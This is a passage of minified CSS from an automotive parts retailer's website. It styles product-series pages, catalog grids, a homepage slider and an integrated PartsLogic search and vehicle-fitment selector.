-15px}.ps{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ps #wsm-prod-info-container{padding:0 15px}#wsm-product-series-products{-webkit-box-flex:0;-ms-flex:0 100%;flex:0 100%}.ps-prod-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wsm-prod-image-brand-image{max-height:60px;margin-right:15px!important;display:inline-block}.wsm-prod-image-brand-image.hidden-xs{display:block!important}.ps-prod-info .wsm-prod-image-brand-image{display:none}.ps-primary-description{font-size:14px;font-weight:400}.ps-primary-description li{margin-bottom:5px}#ps-prod-summary{font-weight:400}.ps-primary-description>ul{padding:0 0 0 15px}.ps .ps-mod{background:var(--white);border-color:var(--light3)}.row.master>.col-xs-12>a{font-size:12px;color:var(--dark1)}.ps-fitment-change-options{font-size:12px}.wsm-cat-stockid-value{font-size:14px}.ps-mod.ps-price .wsm-cat-label{display:inline-block}.ps .wsm-cat-label,.ps .wsm-cat-price-group-name,.ps .wsm-tiered-purchase,.ps .wsm-prod-qty-title{width:auto!important;text-transform:uppercase!important;margin-right:15px!important}.ps .wsm-cat-label+*{font-weight:700}.ps .wsm-prod-quantity{margin-bottom:15px}.ps-price button,.ps-price .product_form .btn{font-weight:600}.ps a[href="#ps-add-prods"]{background:var(--red1);border:0}.ps a[href="#ps-add-prods"]:hover,.ps a[href="#ps-add-prods"]:active{background:var(--red1)}div[class*="ps-select-"]{display:-webkit-box;display:-ms-flexbox;display:flex}.ps .ps-fitment i,.ps .ps-fitment-submodels i{width:15%;width:auto;margin-right:15px}.ps .ps-fitment i+*,.ps .ps-fitment-submodels i+*{-webkit-box-flex:1;-ms-flex:1;flex:1;width:unset!important;display:block}.ps .ps-mod-heading,.ps .ps-mod-heading.ps-selected a{background:var(--dark1);text-align:left}.ps .ps-mod-heading a{pointer-events:none;padding:10px!important}#ps-price{margin:0 0 15px}.ps-fitment select,.ps-fitment-submodels select{background:var(--white);border-radius:0}.ps-fitment i.icon-arrow-right,.ps-fitment-submodels i.icon-arrow-right{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:relative}@-webkit-keyframes wsmFade{0%{opacity:0;left:-40px}100%{opacity:1;left:0}}@keyframes wsmFade{0%{opacity:0;left:-40px}100%{opacity:1;left:0}}.wsmFade,.ps-fitment i.icon-arrow-right,.ps-fitment-submodels i.icon-arrow-right{-webkit-animation-name:wsmFade;animation-name:wsmFade}.wsm-prod-image-brand-image img{max-height:70px}.ps-price .product_form .btn.wsm-addtocart-button{background:var(--red1);border:0}.ps-price .product_form .btn.wsm-addtocart-button:hover{background:var(--red1)}.ps .product_form{margin-top:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#ps-add-prods .product_form>input+div{display:none}#ps-add-prods .product_form>.wsm-cat-avail-remarks{margin:0 0 15px;text-align:left;width:100%;padding:0}#ps-add-prods .product_form{margin-top:25px;background:var(--light1);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:25px;background:none;border:0;padding:0}.ps .product_form .wsm-prod-quantity{-webkit-box-flex:unset;-ms-flex:unset;flex:unset;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;margin:0!important}.ps .product_form .wsm-prod-quantity .wsm-prod-qty-title{margin:-15px 0 2px!important}.ps .product_form .wsm-prod-qty-field{width:70px!important;text-align:center;font-size:18px;padding:10px;-webkit-box-shadow:none;box-shadow:none}.ps .product_form .wsm-prod-quantity+.wsm-addtocart-button{-webkit-box-flex:1!important;-ms-flex:1!important;flex:1!important;width:auto;margin:0 0 0 5px;font-size:16px;background:var(--red1);border:0;min-width:60%}.ps .product_form .wsm-addwishlist-button,.ps .product_form .wsm-details-button{margin:10px 0 0 0;width:auto;-webkit-box-flex:unset;-ms-flex:unset;flex:unset;font-size:12px;font-weight:400;background:var(--white);color:var(--dark1);-webkit-box-flex:0;-ms-flex:0 50%;flex:0 50%}.ps .product_form .wsm-addwishlist-button{margin-right:5px;-webkit-box-flex:0;-ms-flex:0 calc(50% - 5px);flex:0 calc(50% - 5px)}.ps .product_form .wsm-addwishlist-button:hover,.ps .product_form .wsm-details-button:hover{background:none}.ps .ps-add-prod .wsm-cat-price-price-value{font-size:18px}.ps .ps-add-prod .wsm-prod-summary{border-bottom:2px solid var(--light1);padding-bottom:5px;margin-bottom:5px}.ps .ps-add-prod-img img{max-width:100%;max-height:100%}.ps-add-title a{color:var(--dark1)}.ps-add-title{margin-bottom:15px}#ps-add-prods .wsm-prod-image-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#ps-add-prods .wsm-prod-image-bar>li{-webkit-box-flex:0;-ms-flex:0 calc(25% - 4px);flex:0 calc(25% - 4px);margin:0 4px 4px 0}#ps-add-prods .wsm-prod-addtnl-images{display:none}.ps .ps-prod-tabs .wsm-tab-container>div:first-child{border-top:0}#wsm-product-series-products,#ps-add-prods,.ps-add-prod{clear:both;overflow:hidden}@media screen and (max-width:767px){.ps>*{width:100%}}@media only screen and (min-width:768px){.ps .ps-prod-img #wsm-prod-rotate-image{height:240px!important}.ps-prod-tabs .wsm-tab-container{border-top:0}#ps-add-prods{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#ps-add-prods>h2{-webkit-box-flex:0;-ms-flex:0 100%;flex:0 100%}.ps-add-prod{-webkit-box-flex:0;-ms-flex:0 calc(50% - 10px);flex:0 calc(50% - 10px);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:15px;border:1px solid var(--light1);margin:0 10px 10px 0}.ps-add-prod>div{width:100%;padding:0}}@media only screen and (min-width:992px){.ps-add-prod{-webkit-box-flex:0;-ms-flex:0 calc(33% - 10px);flex:0 calc(33% - 10px)}}@media only screen and (min-width:1200px){.ps .ps-prod-img #wsm-prod-rotate-image{height:300px!important}}.ps #wsm-prod-images-container .wsm_product_thumb{position:relative}.ps #wsm-prod-images-container .wsm_product_thumb>a:last-child{position:absolute;top:0;left:0;height:100%;width:100%;display:block;z-index:99}.wsm-prod-gallery-view .wsm-cat-list-item{height:unset!important}.body_cat div[class*='gallery-view'],.body_cat div[class*='gallery-view'][class*='list-view']{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-top:3px}.body_cat div[class*='gallery-view'] .wsm-cat-list-item{padding:5px;-webkit-box-flex:0;-ms-flex:0 50%;flex:0 49.8%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border-color:var(--light3);border-width:0 0 1px 1px;border-style:solid;position:relative;margin:0;min-width:49%}.body_cat div[class*='gallery-view'] .wsm-cat-list-item:last-child{border-right-width:1px}.body_cat div[class*='gallery-view'] .wsm-cat-list-item:nth-child(even){border-right-width:1px}.body_cat div[class*='gallery-view'] .wsm-cat-images-wrap{height:130px!important;-webkit-box-flex:unset;-ms-flex:unset;flex:unset;margin:0}.body_cat div[class*='gallery-view'] .wsm-cat-image a{display:block;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.body_cat div[class*='gallery-view'] .wsm-cat-image a:hover{text-decoration:none}.body_cat div[class*='gallery-view'] .wsm-cat-image img{max-height:100%;margin:0}.body_cat div[class*='gallery-view'] .wsm-cat-title{text-align:center;font-size:12px;height:unset}.wsm-prod-list button{word-wrap:break-word;white-space:normal;font-size:12px}.body_cat div[class*='gallery-view'] .wsm-cat-info-wrap{-webkit-box-flex:unset;-ms-flex:unset;flex:unset;margin:10px 0;text-align:center}.wsm-prod-list button i{margin:0 5px 0 0}.wsm-prod-list.wsm-prod-gallery-view .wsm-cat-pricebox{text-align:center;padding:0;margin-top:auto}.wsm-prod-list.wsm-prod-gallery-view .wsm-cat-actions-wrap{-webkit-box-flex:1;-ms-flex:1;flex:1}.wsm-prod-list.wsm-prod-gallery-view .wsm-cat-form{text-align:center;margin-top:auto;padding-top:15px}.wsm-prod-list.wsm-prod-gallery-view .wsm-cat-actions-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:auto 0 0;text-align:center;position:static}.affirm-modal-trigger{color:#009cf7}@media only screen and (min-width:992px){.body_cat div[class*='gallery-view'] .wsm-cat-list-item{-webkit-box-flex:0;-ms-flex:0 33.33%;flex:0 33.28%;min-width:32%}.body_cat div[class*='gallery-view'] .wsm-cat-list-item:nth-child(even){border-right-width:0}.body_cat div[class*='gallery-view'] .wsm-cat-list-item:last-child,.body_cat div[class*='gallery-view'] .wsm-cat-list-item:nth-child(3n+3){border-right-width:1px}.body_cat div[class*='gallery-view'] .wsm-cat-list-item:first-child{border-right-width:0}.body_cat div[class*='gallery-view'] .wsm-cat-list-item:last-child{border-right-width:1px}.body_cat div[class*='gallery-view'] .wsm-cat-title{font-size:14px;line-height:1.3;overflow:hidden}.body_cat div[class*='gallery-view'] .wsm-cat-list-item{padding:15px}.body_cat div[class*='gallery-view'] .wsm-cat-images-wrap{height:180px!important;max-height:180px}.body_cat div[class*='gallery-view']:hover .wsm-cat-list-item{-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}}#featured_slideshow_d{display:none}.home-hero__img{margin:0}.home-hero__outer{position:relative;overflow:hidden}.home-hero__outer::before{display:block;content:"";width:100%;padding-top:calc((450 / 850) * 100%)}.home-hero__inner{position:absolute;top:0;right:0;bottom:0;left:0;background:var(--dark1);height:100%}.home-hero__inner img{width:100%}.home-hero__loader{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;opacity:.3;top:0;left:0;height:100%;width:100%;z-index:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.home-hero .owl-dots{margin-top:-30px;position:relative;z-index:2;display:none}.home-hero .owl-nav{display:none}.home-hero .owl-nav>div{position:absolute;top:50%;left:0;font-size:36px;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:5px 30px;color:rgb(255 255 255 / .5);background:#fff0;-webkit-transition:0.3s ease all;transition:0.3s ease all}.home-hero:hover .owl-nav>div{color:#fff;background:rgb(0 0 0 / .5)}.home-hero .owl-nav>div:last-child{left:auto;right:0}.home-hero .owl-nav>div:hover{color:var(--red1)}@media only print,only screen and (min-width:768px){.home-hero .owl-dots{display:block;bottom:20px}#featured_slideshow_m{display:none}#featured_slideshow_d{display:block}.home-hero__outer::before{display:block;content:"";width:100%;padding-top:calc((571 / 2500) * 100%)}}@media only screen and (min-width:1141px){#main-nav .nav-main>li:last-child ul.dropdown-menu{left:auto;right:0}}@media only screen and (min-width:1434px){#main-nav .nav-main>li:last-child ul.dropdown-menu{left:auto;left:0}}@media only screen and (min-width:1561px){#main-nav .nav-main>li:last-child ul.dropdown-menu{left:auto;right:0}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://usrack.com/files/partslogic/pl-style-integration.css
body_size: 3805
content:
:root{--pl-color-primary:#194e83;--pl-color-secondary:#ee2a2f;--pl-color-dark:#333;--pl-color-light:#eeeeee;--pl-color-success:#84d384}body.body_cat .Sui-Alert--root{display:flex!important}.home-ymm__heading small,.home-ymm__heading strong{font-family:var(--font2)!important;font-size:inherit!important;letter-spacing:0}.home-ymm__heading strong{font-size:24px!important}button.Sui-SearchBar--search-button{max-width:30%}#ags-breadcrumbs,.pl-fitment-text{display:none!important}#pl-search-page-container{min-height:60vh}#pl-search-bar-container .Sui-SearchBar--search-button{margin-bottom:0!important}.SuiButton{border-radius:initial!important}header#pl-hdr button[class*="searchBar_clearIcon"]{color:initial}#pl-search-page-container #fitmentSelectorWrapper .Sui-FitmentSelector--searchBtn{background:var(--blue1);font-family:var(--font2)}#pl-search-page-container #fitmentSelectorWrapper .Sui-FitmentSelector--clearBtn{background:#fff0;border:1px solid var(--dark1);font-family:var(--font2);color:var(--mid1)}#fitmentSelectorWrapper .pl-fitment-header,#fitmentSelectorWrapper>div:last-child{background:var(--dark2)!important}.home-ymm__container{background:var(--pl-color-dark)}.home-ymm__heading{color:#fff;min-width:17%;margin-top:0}#fitmentSelectorWrapper .pl-fitment-header{color:#fff;font-family:var(--font2);font-size:18px;padding-bottom:8px;padding-top:15px!important;font-weight:500}#pl-search-page-container #fitmentSelectorWrapper .SuiSelect{background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22black%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E),linear-gradient(180deg,#fff 0,#e5e5e5)!important;background-position:right .7em top 50%,0 0!important;background-repeat:no-repeat,repeat!important;background-size:.65em auto,100%!important}#pl-hdr__phone-lg{display:none}.desktop-shipping-promo{padding-top:5px}.hdr-shipping{margin-top:8px!important}@media (min-width:768px) and (max-width:992px){header#pl-hdr .main-header>.container{width:auto}header#pl-hdr .main-logo img{max-height:65px}}@media (max-width:768px){header#pl-hdr .main-header>.container>.row{display:flex;flex-direction:column}header#pl-hdr .mobile-admin-links-wrap{top:89px}#pl-searchbar-container{order:10;padding:10px;background:var(--pl-color-light);border-bottom:1px solid rgb(0 0 0 / .25)}}@media (min-width:768px){header#pl-hdr .cart_icon_counter_wrapper{margin-top:-90px!important}}@media (min-width:992px){header#pl-hdr .cart_icon_counter_wrapper{margin-top:-83px!important}.home-ymm__heading strong{font-size:30px!important}#pl-fitment-wrapper select{margin-bottom:0!important}}@media (min-width:1200px){header#pl-hdr .cart_icon_counter_wrapper{margin-top:-83px!important}}@media (min-width:992px){div[class*="searchBar_inputContainerWithFitment"]{display:grid;justify-content:start;grid-template-columns:29% 2fr}div[class*="searchBar_fitmentContainer"]{max-width:100%;width:initial;flex:0 20%}p[class*="searchBar_fitmentText"]{font-size:1.1rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}div[class*="searchBar_inputContainer"]{flex:0 80%}header#pl-hdr #pl-search-bar-container.Sui-SearchBar--suggestions-container{margin-top:1px;width:199%;left:-50%}.Sui-SearchBar--section-product{display:grid!important;grid-template-columns:repeat(2,1fr)!important;grid-template-rows:repeat(1,1fr);grid-column-gap:15px;grid-row-gap:15px}}@media (min-width:1200px){.Sui-SearchBar--suggestions-container{width:212%}div[class*="searchBarSuggestions_styledList"]{display:flex;gap:2%}.Sui-SearchBar--section-product{display:grid;grid-template-columns:repeat(2,1fr)!important}div[class*="searchBarSuggestions_styledList"] .Sui-SearchBar--section-container-category{background:var(--pl-color-light)}div[class*="searchBarSuggestions_styledList"] .Sui-SearchBar--section-container-category h3{background-color:rgb(0 0 0 / .1)}}@media (min-width:1400px){.Sui-SearchBar--suggestions-container{width:247%}}@media (max-width:992px){header#pl-hdr #pl-searchbar-container{flex:0 100%;order:100;padding:5px}input,button{font-size:1.3rem!important;font-weight:700}}[class*="searchBarSuggestions_styledList"] .Sui-SearchBar--section-container-category [class*="searchBarSuggestions_imageContainer"]{display:none}[class*="searchBarSuggestions_styledList"] h3{font-size:1.2rem;;border:none;background:var(--pl-color-light);padding:5px;margin:5px 0}.Sui-SearchBar--suggestions-container{box-shadow:0 10px 10px 0 #000;z-index:200000}[class*="searchBarSuggestions_styledList"] .Sui-SearchBar--section-category{display:block;padding:5px}[class*="searchBarSuggestions_styledList"] .Sui-ProductListItem--image{align-items:flex-start}[class*="searchBarSuggestions_styledList"]{color:initial;width:100%}[class*="searchBarSuggestions_styledList"] h1.Sui-CategoryList--title{margin-bottom:1rem!important}header#pl-hdr [class*="searchBarSuggestions_styledList"] h3.Sui-SearchBar--list-title{display:block}@media{max-width:500px}{header#pl-hdr [class*="searchBarSuggestions_styledList"]{display:flex;gap:4%;flex-direction:row}header#pl-hdr [class*="searchBarSuggestions_styledList"] .Sui-SearchBar--section-container-category{flex-grow:3}header#pl-hdr [class*="searchBarSuggestions_styledList"] .Sui-SearchBar--section-container-product{flex-shrink:7}}section.Sui-ProductListItem--root p.Sui-ProductListItem--brand_name{font-weight:initial;font-size:.7rem}section.Sui-ProductListItem--root li.Sui-ProductListItem-Container--stockid{display:none}section.Sui-ProductListItem--root li.Sui-ProductListItem-Container--dealerid p{font-weight:initial}section.Sui-ProductListItem--root li.Sui-ProductListItem-Container--dealerid p>span{display:none}section.Sui-ProductListItem--root li.Sui-ProductListItem-Container--dealerid p:before{content:"SKU: ";display:inline}section.Sui-ProductListItem--root a.Sui-ProductListItem--title{font-weight:600;line-height:initial}#pl-fitment-selector-wrapper-spa,div[class*="searchPage-module_desktopFitmentButton"]{display:none}[class*='searchPage-module_facetContainer'] #pl-fitment-selector-wrapper-spa{display:block}#pl-fitment-selector-wrapper-spa{overflow:hidden;background:var(--pl-color-dark);margin-bottom:1rem;min-height:254px}#pl-fitment-selector-wrapper-spa h2{padding:10px;font-size:1.65rem;line-height:2rem;margin:0;text-transform:initial;font-weight:700;color:#fff}#pl-fitment-selector-container-spa{padding:10px}#pl-fitment-selector-container-spa select,#pl-fitment-selector-container-spa button{font-size:1.5rem;height:initial;padding:10px;margin-bottom:.1rem;border-radius:initial}#pl-fitment-selector-container-spa .Sui-FitmentSelector--actions{display:flex;justify-content:space-between;gap:1rem;flex-direction:row}#pl-fitment-selector-container-spa .Sui-FitmentSelector--actions button{width:40%}#pl-fitment-selector-container-spa .Sui-FitmentSelector--clearBtn{order:-1}@media (max-width:992px){[class*='searchPage-module_facetContainer'] #pl-fitment-selector-wrapper-spa{display:none}}@media (min-width:992px){[class*="searchPage-module_fitmentVerifier"].Sui-Alert--root{}}ul[class*="facetFilter_list"]{display:flex;flex-direction:column}ul[class*="facetFilter_list"] li.Sui-facet-section--categories{display:none}ul[class*="facetFilter_list"] li.Sui-facet-section--Series{order:-100}ul[class*="facetFilter_list"] li.Sui-facet-section--Department{order:-100;display:none}ul[class*="facetFilter_list"] li.Sui-facet-section--brands{order:-90;display:none}ul[class*="facetFilter_list"] li.Sui-facet-section--Category{order:-80}ul[class*="facetFilter_list"] li.Sui-facet-section--Subcategory{order:-70}ul[class*="facetFilter_list"] li.Sui-facet-section--Part.Type{order:-60}ul[class*="facetFilter_list"] label.Sui-FacetSection-checkbox-label{padding:0;margin:0}@media (max-width:768px){#pl-search-page-container{margin-top:10px}}#pl-fitment-selector-wrapper h2{color:#fff}#pl-fitment-selector-wrapper div[class*="fitmentSelector_root"]{gap:1rem}#pl-fitment-selector-wrapper select,#pl-fitment-selector-wrapper button{font-size:1.5rem;height:initial;padding:5px;margin:0;border-radius:0}#pl-fitment-selector-wrapper select{width:100%}@media (min-width:769px){#pl-fitment-selector-wrapper div[class*="fitmentSelector_root"]{gap:1rem;align-content:center;display:flex;justify-content:space-evenly}#pl-fitment-selector-wrapper div[class*="fitmentSelector_root"]>div{width:100%;justify-content:space-around;gap:5%}#pl-fitment-selector-wrapper button{width:100%}#pl-fitment-container{margin-bottom:0!important}}@media (max-width:769px){#pl-fitment-selector-wrapper div[class*="fitmentSelector_root"]{flex-direction:column;gap:1rem}#pl-fitment-selector-wrapper .Sui-FitmentSelector--actions{display:flex;justify-content:space-between;gap:1rem;flex-direction:row}#pl-fitment-selector-wrapper .Sui-FitmentSelector--clearBtn{order:-1}#pl-fitment-selector-wrapper button{width:40%}}@media (max-width:500px){#pl-fitment-selector-wrapper .Sui-FitmentSelector--clearBtn{}}div[class*="searchBar_inputContainerStyled"]{-webkit-box-shadow:none;box-shadow:none}input#sui-search-bar-input{margin:0!important;border-radius:0;border:none}button.Sui-SearchBar--search-button{border-radius:0 3px 3px 0}input#sui-search-bar-input,button.Sui-SearchBar--search-button{height:initial;font-size:1.4rem;padding:10px}.SuiButton.primary{background-color:var(--pl-color-primary)!important}#pl-fitment-selector-wrapper .SuiButton.primary{background-color:var(--pl-color-secondary)!important}#pl-fitment-selector-container-spa .Sui-FitmentSelector--searchBtn.SuiButton.primary{background:var(--pl-color-secondary)!important}div[class*="searchBar_styledFitmentContainer"]{background-color:var(--pl-color-secondary)}[class*="Sui-ProductListItem--image"] img{max-height:150px!important}.Sui-modal input#sui-search-bar-input{border:none}div[class*="searchBar_styledFitmentContainer"]{background-color:var(--pl-color-dark)}.Sui-modal .Pl-facet-modal--done-btn{background:var(--pl-color-primary);border:1px solid #00000073}#pl-search-page-container div[class*="searchPage-module_fitmentVerifier"] button{margin:0 5px 0 0;border:1px solid rgb(255 255 255 / .5);font-size:1.3rem;text-transform:uppercase;border-radius:3px;background-color:rgb(0 0 0 / .5)}.Sui-modal .Sui-FitmentSelector--actions .Sui-FitmentSelector--clearBtn,.Sui-modal .Sui-FitmentSelector--actions button.Sui-FitmentSelector--searchBtn{height:auto}#pl-search-page-container button[class*="searchPage-module_fitmentButton"],.Sui-modal .Sui-FitmentSelector--actions button.Sui-FitmentSelector--searchBtn{background-color:var(--pl-color-primary);border-color:#fff0;height:auto}#pl-search-page-container [class*="searchPage-module_fitmentVerifier"] .Sui-Alert--text{font-size:2rem}#pl-search-page-container [class*="searchPage-module_fitmentVerifier"] .Sui-Alert--text:before{content:"";font-family:"font awesome 5 free";font-weight:400;margin-right:5px}#pl-search-page-container button.Pl-filter-results--button{background-color:grey;color:#fff;border-color:rgb(0 0 0 / .5)}#pl-search-page-container button[class*="searchPage-module_fitmentButton"]{background-color:var(--pl-color-primary);border:1px solid rgb(0 0 0 / .25);color:#fff}#pl-search-page-container .Sui-ListControls--container{font-size:1.5rem;border-radius:3px;background-color:var(--pl-color-light)}#pl-search-page-container .Sui-ListControls--container button{font-size:2rem}#pl-search-page-container .side-nav h3{text-transform:uppercase;font-weight:700;font-size:18px;padding-bottom:5px;border-bottom:3px solid #f2f2f2}#pl-search-page-container .Sui-ListControls--container button>svg{color:#8e8e8e}#pl-search-page-container .Sui-ListControls--container button>svg[class*="listControls_selected"]{color:var(--pl-color-primary)}#pl-search-page-container li[class*="Sui-facet-section"],.Sui-modal li[class*="Sui-facet-section"]{border-radius:0}#pl-search-page-container li[class*="Sui-facet-section"] h2,.Sui-modal li[class*="Sui-facet-section"] h2{background-color:var(--pl-color-light);line-height:initial;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#000}#pl-search-page-container li[class*="Sui-facet-section"] button[class*="facetSection_showMoreBtn"],.Sui-modal li[class*="Sui-facet-section"] button[class*="facetSection_showMoreBtn"]{color:#fff;background-color:var(--pl-color-primary);font-size:.9rem;border-radius:0;text-transform:uppercase;float:none;width:100%}#pl-search-page-container .Sui-FacetSection-count,.Sui-modal .Sui-FacetSection-count{font-size:1.2rem}.Sui-ProductListItem-Container--price-label-from{text-transform:uppercase;font-size:1rem;background-color:var(--pl-color-light);padding:5px;border-radius:3px}.Sui-FacetSection-count{display:none}.Sui-modal button.Sui-SearchBar--search-button{background-color:var(--pl-color-primary);border-radius:0 5px 5px 0}button[class*="searchBarSuggestions_styledViewMoreBtn"]{font-size:1.75rem;padding:10px;height:initial;background-color:var(--pl-color-primary)!important}#pl-fitment-wrapper{padding:10px}#pl-fitment-wrapper select,#pl-fitment-wrapper button{height:50px;font-size:16px;padding:10px;margin:0;-webkit-box-shadow:none;box-shadow:none;max-height:initial;margin:0 0 6px 0}#pl-fitment-wrapper select{width:100%;border:1px solid rgb(0 0 0 / .5);background-color:#fff;border-radius:0;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22black%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E)}#pl-fitment-wrapper .Sui-FitmentSelector--actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row-reverse;gap:5px}.fitmentSelector_root__GJJRN{gap:10px}#pl-fitment-wrapper .Sui-FitmentSelector--actions button{width:100%}#pl-fitment-wrapper .Sui-FitmentSelector--actions button.Sui-FitmentSelector--clearBtn{background-color:var(--pl-color-dark);color:#fff;border:1px solid rgb(255 255 255 / 55%)}#pl-fitment-wrapper .Sui-FitmentSelector--actions button.Sui-FitmentSelector--clearBtn{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}#pl-search-page-container [class*="searchPage-module_fitmentVerifier"]{background-color:var(--pl-color-primary);border-color:rgb(0 0 0 / .5);display:flex!important}@media (max-width:768px){#pl-search-page-container [class*="searchPage-module_fitmentVerifier"]{display:flex;flex-direction:column;text-align:center;padding:5px}#pl-search-page-container [class*="searchPage-module_fitmentVerifier"] button{width:100%;margin:0!important}}#pl-fitment-verifier{width:100%;margin:10px 0 15px 0;clear:both}#pl-fitment-verifier .Sui-FitmentSelectorVerifier--title{background-color:var(--pl-color-dark)}#pl-fitment-verifier .Sui-FitmentSelector--actions{display:flex;flex-direction:row;justify-content:space-between}#pl-fitment-verifier .Sui-FitmentSelector--actions button{height:40px}#pl-fitment-verifier .Sui-FitmentSelector--searchBtn{background:var(--pl-color-primary)}#pl-fitment-verifier .Sui-FitmentSelector--clearBtn{order:-1}.Sui-ProductListItem-Container--fitment_applicability span.Sui-ProductListItem--fitment_applicability.fitmentSpecific,.Sui-ProductListItem-Container--fitment_applicability span.Sui-ProductListItem--fitment_applicability.universal{font-size:1rem;border-radius:8px}.Sui-ProductListItem-Container--fitment_applicability span.Sui-ProductListItem--fitment_applicability.fitmentSpecific{background:var(--pl-color-dark);color:#fff}.Sui-ProductListItem-Container--fitment_applicability span.Sui-ProductListItem--fitment_applicability.universal{background:var(--pl-color-light)}.Pl-SearchPage-no-query-message,[class*="searchPage-module_noResultMsg"]{font-size:1.8rem;background-color:#f9af3f;padding:1rem;text-align:center;line-height:initial}.Sui-modal .Sui-Modal--root{z-index:10000000}.pl-search-bar-container form,.pl-search-bar-container input,.pl-search-bar-container .Sui-SearchBar--search-button{margin:0;border-radius:0;top:0%;-webkit-transform:initial;-ms-transform:initial;transform:initial;line-height:initial}.SuiButton,button.SuiButton,#pl-search-page-container button,.Sui-modal button{padding:10px;height:initial}.Pl-facet-modal--title,.Pl-Fitment-modal--title{margin:0!important}ul[class*="facetFilter_list"]{display:flex;flex-direction:column}.Sui-FacetSection--container button[class*="facetSection_showMoreBtn"]{font-size:1.3rem;text-decoration:none}.Sui-FacetFilter--expand-collapse-btn{padding:0 1rem;font-size:.5rem}.Sui-ProductListItem--brand_name,.Sui-ProductListItem--tag{font-size:1.1rem!important;font-style:initial!important}.Sui-ProductListItem-Container--tag .Sui-ProductListItem--tag{font-weight:initial;font-style:italic}[class*="productList_styled"] .Sui-ProductListItem-Container--availability_remarks p{font-size:1.1rem}.Sui-ProductListItem--dealerid,.Sui-ProductListItem--stockid{font-size:1.2rem;font-weight:700}.Sui-Modal--close-icon{top:-49px;right:-10px}.Sui-modal .Sui-Modal--root[class*="fitmentSelectorModal-module_modal"] .Sui-Modal--close-icon{top:initial;right:10px}.Sui-ProductListItem--root .Sui-ProductListItem--image{align-items:flex-start}.Sui-ProductListItem-Container--fitment_applicability span.Sui-ProductListItem--fitment_applicability{font-size:1.1rem;border-radius:3px}.Sui-SearchBar--suggestions-container>div{width:100%!important}.Sui-ProductListItem--root{border-color:#ccc}.Sui-ProductListItem--root ul li{margin:0;padding:0}.Sui-modal .Sui-CategoryList--title{text-align:center}.Sui-modal .Sui-ProductListItem--root{border-width:0 0 1px 0}a.Sui-ProductListItem--has_options{background-color:var(--sui-muted-color);color:#fff;text-decoration:none;text-transform:capitalize}.Sui-ProductListItem-Container--has_options{margin:10px 0!important}.Sui-SearchBar--suggestions-container .Sui-ProductListItem-Container--has_options div[class*="productListItem_optionAvailableBtnContainer"]{text-align:left;margin-top:10px}.Sui-SearchBar--suggestions-container .Sui-ProductListItem-Container--has_options div[class*="productListItem_optionAvailableBtnContainer"] a{font-size:1.2rem}.Sui-PaginationWithRange--container{margin:10px 0}.Sui-PaginationWithRange--container>div{margin-bottom:10px;display:flex;justify-content:space-around;align-items:center;gap:5px}.Sui-PaginationWithRange--container 